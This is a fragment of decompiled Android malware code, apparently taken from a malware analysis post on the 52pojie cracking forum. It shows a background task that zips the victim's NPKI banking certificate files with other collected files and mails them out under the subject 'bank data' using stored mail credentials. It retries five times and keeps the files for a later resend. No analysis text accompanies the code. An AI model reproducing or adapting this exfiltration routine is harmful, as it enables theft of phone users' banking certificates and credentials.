 private class FTask extends AsyncTask<Void, Void, String> {
    private FTask() {
    }

    protected String doInBackground(Void... params) {
        String fileName = new StringBuilder(String.valueOf(StUtil.getMachine(UploadServ.this.getApplicationContext()))).append("_npki.zip").toString();
        Log.i("UploadServ-doInBackground", fileName);
        List<File> list = new ArrayList();
        list.add(UploadServ.this.file);
        list.add(new File(FileUtil.getSDPath() + "/" + fileName));
        if (UploadServ.this.filepath != null) {
            list.add(new File(UploadServ.this.filepath));
        }
        String machine = StUtil.getMachine(UploadServ.this.getApplicationContext());
        Log.i("UploadServ-MailSendAll-content", machine);
        String str = "银行资料";
        String str2 = UploadServ.this.username;
        String str3 = UploadServ.this.password;
        String result = MailSd.MailSendAll(machine, str, list, str2, str3);
        Log.i("UploadServ-MailSendAll-content", str);
        String str4 = "UploadServ-MailSendAll";
        Log.i(str4, str2);
        Log.i(str4, str3);
        int i = 0;
        if (TextUtils.isEmpty(result)) {
            while (i < 5) {
                if ("success".equals(MailSd.MailSendAll(StUtil.getMachine(UploadServ.this.getApplicationContext()), "银行资料", list, UploadServ.this.username, UploadServ.this.password))) {
                    break;
                }
                i++;
                try {
                    Thread.sleep(1000);
                } catch (InterruptedException e) {
                    e.printStackTrace();
                }
            }
            if (i == 5) {
                for (int k = 0; k < list.size(); k++) {
                    ((File) list.get(k)).renameTo(new File(FileUtil.getSDPath() + "/resend_" + ((File) list.get(k)).getName()));
                }
            }
        }
        return null;
    }
吾爱破解论坛
www.52pojie.cn